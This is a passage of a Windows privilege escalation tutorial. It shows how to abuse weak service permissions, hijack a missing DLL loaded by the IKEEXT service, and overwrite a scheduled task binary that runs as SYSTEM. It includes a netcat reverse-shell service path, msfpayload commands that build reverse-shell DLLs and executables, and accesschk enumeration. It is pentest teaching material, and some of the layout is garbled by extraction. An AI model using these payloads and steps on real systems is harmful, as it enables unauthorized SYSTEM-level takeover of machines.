        TYPE
                           : 20 WIN32 SHARE PROCESS
       START_TYPE
       START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
       BINARY PATH NAME : C:\nc.exe -nv 127.0.0.1 9988 -e C:\WINDOWS\System32\cmd.exe
        LOAD ORDER GROUP :
        TAG
                           : 0
        DISPLAY NAME
                           : Universal Plug and Play Device Host
        DEPENDENCIES : SSDPSRV
        SERVICE START NAME : LocalSystem
C:\> net start upnphost
```



We will not always have full access to a service even if it is incorrectly configured. The image below is taken from Brett Moore's presentation on Windows privilege escalation, any of these access rights will give us a SYSTEM shell.

Permission	Good For Us?
SERVICE_CHANGE_CONFIG	Can reconfigure the service binary
WRITE_DAC	Can reconfigure permissions, leading to SERVICE_CHANGE_CONFIG
WRITE_OWNER	Can become owner, reconfigure permissions
GENERIC_WRITE	Inherits SERVICE_CHANGE_CONFIG
GENERIC_ALL	Inherits SERVICE_CHANGE_CONFIG

The important thing to remember is that we find out what user groups our compromised session belongs to. As mentioned previously "Power Users" is also considered to be a low privileged user group. "Power Users" have their own set of vulnerabilities, Mark Russinovich has written a very interesting article on the subject.

The Power in Power Users (Mark Russinovich) - here

Finally we will examine file/folder permissions, if we can not attack the OS directly we will let the OS do all the hard work. There is to much ground to cover here so instead I will show you two kinds of permission vulnerabilities and how to take advantage of them. Once you grasp the general idea you will be able to apply these techniques to other situations.

For our first example we will replicate the results of a post written by Parvez from GreyHatHacker; "Elevating privileges by exploiting weak folder permissions". This is a great privilege escalation write-up and I highly recommend that you read his post here.

This example is a special case of DLL hijacking. Programs usually can't function by themselves, they have a lot of resources they need to hook into (mostly DLL's but also proprietary files). If a program or service loads a file from a directory we have write access to we can abuse that to pop a shell with the privileges the program runs as.

Generally a Windows application will use pre-defined search paths to find DLL's and it will check these paths in a specific order. DLL hijacking usually happens by placing a malicious DLL in one of these paths while making sure that DLL is found before the legitimate one. This problem can be mitigated by having the application specify absolute paths to the DLL's that it needs.

You can see the DLL search order on 32-bit systems below:

- 1 The directory from which the application loaded
- 2 32-bit System directory (C:\Windows\System32)
- 3 16-bit System directory (C:\Windows\System)
- 4 Windows directory (C:\Windows)
- 5 The current working directory (CWD)
- 6 Directories in the PATH environment variable (system then user)

BUILTIN\Users: (OI) (CI) (ID) R

NT AUTHORITY\Authenticated Users: (ID) C

NT AUTHORITY\Authenticated Users: (OI) (CI) (IO) (ID) C

It sometimes happens that applications attempt load DLL's that do not exist on the machine. This may occur due to several reasons, for example if the DLL is only required for certain plug-ins or features which are not installed. In this case Parvez discovered that certain Windows services attempt to load DLL's that do not exist in default installations.

Since the DLL in question does not exist we will end up traversing all the search paths. As a low privilege user we have little hope of putting a malicious DLL in 1-4, 5 is not a possibility in this case because we are talking about a Windows service but if we have write access to any of the directories in the Windows PATH we win.

Let's have a look at how this works in practise, for our example we will be using the IKEEXT (IKE and AuthIP IPsec Keying Modules) service which

```
tries to load wlbsctrl.dll.
# This is on Windows 7 as low privilege user1.
C:\Users\user1\Desktop> echo %username%
user1
# We have a win here since any non-default directory in "C:\" will give write access to authenticated
users.
C:\Users\user1\Desktop> echo %path%
C:\Windows\system32;C:\Windows;C:\Windows\System32\Windows\System32\WindowsPowerShell\v1.0\;
C:\Program Files\OpenVPN\bin;C:\Python27
# We can check our access permissions with accesschk or cacls.
C:\Users\user1\Desktop> accesschk.exe -dqv "C:\Python27"
C: \Python 27
  Medium Mandatory Level (Default) [No-Write-Up]
  RW BUILTIN\Administrators
        FILE ALL ACCESS
  RW NT AUTHORITY\SYSTEM
        FILE ALL ACCESS
  R BUILTIN\Users
        FILE LIST DIRECTORY
        FILE READ ATTRIBUTES
        FILE READ EA
        FILE TRAVERSE
        SYNCHRONIZE
        READ CONTROL
  RW NT AUTHORITY\Authenticated Users
        FILE ADD FILE
        FILE ADD SUBDIRECTORY
        FILE LIST DIRECTORY
        FILE READ ATTRIBUTES
        FILE READ EA
        FILE TRAVERSE
        FILE WRITE ATTRIBUTES
        FILE WRITE EA
        DELETE
        SYNCHRONIZE
        READ CONTROL
C:\Users\user1\Desktop> cacls "C:\Python27"
C:\Python27 BUILTIN\Administrators:(ID)F
            BUILTIN\Administrators: (OI) (CI) (IO) (ID) F
            NT AUTHORITY\SYSTEM: (ID) F
            NT AUTHORITY\SYSTEM: (OI) (CI) (IO) (ID) F
```

```
# Before we go over to action we need to check the status of the IKEEXT service. In this case we can see it is set to "AUTO_START" so it will launch on boot!

C:\Users\user1\Desktop> sc qc IKEEXT

[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: IKEEXT

TYPE : 20 WIN32_SHARE_PROCESS

START_TYPE : 2 AUTO_START

ERROR_CONTROL : 1 NORMAL

BINARY_PATH_NAME : C:\Windows\system32\svchost.exe -k netsvcs

LOAD_ORDER_GROUP :

TAG : 0

DISPLAY_NAME : IKE and AuthIP IPsec Keying Modules

DEPENDENCIES : BFE

SERVICE_START_NAME : LocalSystem
```

Now we know the necessary conditions are met we can generate a malicious DLL and pop a shell!

```
root@darkside:~# msfpayload windows/shell reverse tcp lhost='127.0.0.1' lport='9988' O
       Name: Windows Command Shell, Reverse TCP Inline
     Module: payload/windows/shell reverse tcp
   Platform: Windows
       Arch: x86
Needs Admin: No
 Total size: 314
       Rank: Normal
Provided by:
 vlad902 <vlad902@gmail.com>
  sf <stephen fewer@harmonysecurity.com>
Basic options:
Name Current Setting Required Description
EXITFUNC process yes Exit technique: seh, thread, process, none LHOST 127.0.0.1 yes The listen address LPORT 9988 yes The listen port
Description:
 Connect back to attacker and spawn a command shell
root@darkside:~# msfpayload windows/shell reverse tcp lhost='127.0.0.1' lport='9988' D >
/root/Desktop/evil.dll
Created by msfpayload (http://www.metasploit.com).
Payload: windows/shell reverse tcp
 Length: 314
Options: {"lhost"=>"127.0.0.1", "lport"=>"9988"}
After transferring the DLL to our target machine all we need to do is rename it to wlbsctrl.dll and move it to "C:\Python27". Once this is done we
need to wait patiently for the machine to be rebooted (or we can try to force a reboot) and we will get a SYSTEM shell.
# Again, this is as low privilege user1.
C:\Users\user1\Desktop> dir
 Volume in drive C has no label.
 Volume Serial Number is 948D-A98F
 Directory of C:\Users\user1\Desktop
02/18/2014 01:49 PM
                         <DIR>
02/18/2014 01:49 PM <DIR>
                                331,888 accesschk.exe
04/22/2013 09:39 AM
02/18/2014 12:38 PM
                                 14,336 evil.dll
                                 36,864 fubar.exe
01/25/2014
            12:46 AM
01/22/2014 08:17 AM
                                 incognito2
06/30/2011 01:52 PM
                              1,667,584 ncat.exe
11/22/2013
            07:39 PM
                                 1,225 wmic info.bat
                5 File(s)
                               2,051,897 bytes
                3 Dir(s)
                              73,052,160 bytes free
C:\Users\user1\Desktop> copy evil.dll C:\Python27\wlbsctrl.dll
        1 file(s) copied.
C:\Users\user1\Desktop> dir C:\Python27
 Volume in drive C has no label.
 Volume Serial Number is 948D-A98F
 Directory of C:\Python27
02/18/2014 01:53 PM
                         <DIR>
02/18/2014 01:53 PM
                         <DIR>
10/20/2012 02:52 AM
                         <DIR>
                                         DLLs
10/20/2012
            02:52 AM
                         <DIR>
                                         Doc
10/20/2012
            02:52 AM
                         <DIR>
                                         include
01/28/2014
            03:45 AM
                         <DIR>
                                         Lib
10/20/2012 02:52 AM
                         <DIR>
                                         libs
                                 40,092 LICENSE.txt
04/10/2012 11:34 PM
                                 310,875 NEWS.txt
04/10/2012 11:18 PM
04/10/2012
            11:31 PM
                                  26,624 python.exe
                                  27,136 pythonw.exe
04/10/2012
            11:31 PM
04/10/2012 11:18 PM
                                  54,973 README.txt
10/20/2012 02:52 AM
                         <DIR>
                                         tcl
```

```
      10/20/2012
      02:52 AM
      <DIR>
      Tools


      04/10/2012
      11:31 PM
      49,664 w9xpopen.exe

      02/18/2014
      12:38 PM
      14,336 wlbsctrl.dll

      7 File(s)
      523,700 bytes

      9 Dir(s)
      73,035,776 bytes free
```

Everything is set up, all we need to do now is wait for a system reboot. For demo purposes I have included a screenshot below where I use an Administrator command prompt to manually restart the service.



For our final example we will have a look at the scheduled tasks. Going over the results we gathered earlier we come across the following entry.

```
HostName:
TaskName:
                                       \LogGrabberTFTP
Next Run Time:
                                       2/19/2014 9:00:00 AM
Status:
Logon Mode:
                                       Interactive/Background
Last Run Time:
                                       N/A
Last Result:
Author:
                                       B33F\b33f
                                       E:\GrabLogs\tftp.exe 10.1.1.99 GET log.out E:\GrabLogs\Logs\log.txt
Task To Run:
Start In:
Comment:
                                       N/A
Scheduled Task State:
                                       Enabled
Idle Time:
                                       Disabled
Power Management:
                                       Stop On Battery Mode, No Start On Batteries
                                       SYSTEM
Run As User:
Delete Task If Not Rescheduled:
                                     Enabled
Stop Task If Runs X Hours and X Mins: 72:00:00
Schedule:
                                       Scheduling data is not available in this format.
Schedule Type:
Start Time:
                                       9:00:00 AM
                                       2/17/2014
Start Date:
End Date:
                                       N/A
Days:
                                       Every 1 day(s)
Months:
                                       N/A
Repeat: Every:
                                       Disabled
Repeat: Until: Time:
                                      Disabled
Repeat: Until: Duration:
                                       Disabled
Repeat: Stop If Still Running:
                                       Disabled
```


```
There seems to be a TFTP client on the box which is connecting to a remote host and grabbing some kind of log file. We can see that this task runs
each day at 9 AM and it runs with SYSTEM level privileges (ouch). Lets have a look if we have write access to this folder.
C:\Users\user1\Desktop> accesschk.exe -dqv "E:\GrabLogs"
E:\GrabLogs
  Medium Mandatory Level (Default) [No-Write-Up]
  RW BUILTIN\Administrators
        FILE ALL ACCESS
  RW NT AUTHORITY\SYSTEM
         FILE ALL ACCESS
  RW NT AUTHORITY\Authenticated Users
         FILE ADD FILE
         FILE ADD SUBDIRECTORY
         FILE LIST DIRECTORY
         FILE READ ATTRIBUTES
         FILE READ EA
         FILE TRAVERSE
         FILE WRITE ATTRIBUTES
         FILE WRITE EA
         DELETE
         SYNCHRONIZE
         READ CONTROL
  R BUILTIN\Users
         FILE LIST DIRECTORY
         FILE READ ATTRIBUTES
         FILE READ EA
         FILE TRAVERSE
         SYNCHRONIZE
         READ CONTROL
C:\Users\user1\Desktop> dir "E:\GrabLogs"
 Volume in drive E is More
 Volume Serial Number is FD53-2F00
 Directory of E:\GrabLogs
02/18/2014 11:34 PM
                          <DIR>
02/18/2014
            11:34 PM
                          <DIR>
                                          . .
            11:34 PM
02/18/2014
                          <DIR>
                                          Logs
02/18/2014
            09:21 PM
                                  180,736 tftp.exe
                1 File(s)
                                  180,736 bytes
                3 Dir(s) 5,454,602,240 bytes free
```

Clearly this is a serious configuration issue, there is no need for this task to run as SYSTEM but even worse is the fact that any authenticated user has write access to the folder. Ideally for a pentesting engagement I would grab the TFTP client, backdoor the PE executable while making sure it still worked flawlessly and then drop it back on the target machine. However for the purpose of this example we can simple overwrite the binary with an executable generated by metasploit.

```
root@darkside:~# msfpayload windows/shell reverse tcp lhost='127.0.0.1' lport='9988' O
       Name: Windows Command Shell, Reverse TCP Inline
     Module: payload/windows/shell reverse tcp
   Platform: Windows
      Arch: x86
Needs Admin: No
 Total size: 314
       Rank: Normal
Provided by:
 vlad902 <vlad902@gmail.com>
 sf <stephen fewer@harmonysecurity.com>
Basic options:
Name Current Setting Required Description
EXITFUNC process yes Exit technique: seh, thread, process, none LHOST 127.0.0.1 yes The listen address LPORT 9988 yes The listen port
Description:
Connect back to attacker and spawn a command shell
root@darkside:~# msfpayload windows/shell reverse tcp lhost='127.0.0.1' lport='9988' R | msfencode -t
exe > /root/Desktop/evil-tftp.exe
[*] x86/shikata ga nai succeeded with size 341 (iteration=1)
```

All that remains now is to upload our malicious executable and overwrite "E:\GrabLogs\tftp.exe". Once that is done we can get an early night sleep and wake up for our shell in the morning. An important thing to remember here is that we check the time/timezone on the box we are trying to compromise.

To demonstrate this privilege escalation in action I fast-forwarded the system time. From the screenshot below you we can see that we are presented with our SYSTEM shell promptly at 9AM.



These two examples should give you an idea about the kind of vulnerabilities we need to look for when considering file/folder permissions. You will need to take time to examine ALL the binpaths for the windows services, scheduled tasks and startup tasks.

As we have been able to see accesschk is the tool of choice here. Before finishing off I'd like to give you a few final pointers on using accesschk.

# When executing any of the sysinternals tools for the first time the user will be presented with a GUI pop-up to accept the EULA. This is obviously a big problem, however we can add an extra command line flag to automatically accept the EULA.

```
accesschk.exe /accepteula ... ...
```


```
# Find all weak folder permissions per drive.
accesschk.exe -uwdqs Users c:\
accesschk.exe -uwdqs "Authenticated Users" c:\
# Find all weak file permissions per drive.
accesschk.exe -uwqs Users c:\*.*
accesschk.exe -uwqs "Authenticated Users" c:\*.*
```


# Final Thoughts

This guide is meant to be a "fundamentals" for Windows privilege escalation. If you want to truly master the subject you will need to put in a lot of work and research. As with all aspects of pentesting, enumeration is key, the more you know about the target the more avenues of attack you have the higher the rate of success.

Also keep in mind that you may sometimes end up elevating your privileges to Administrator. Escalating privileges from Administrator to SYSTEM is a non-issue, you can always reconfigure a service or create a scheduled task with SYSTEM level privileges.

Now go forth and pop SYSTEM!!





occuring, any ideas?

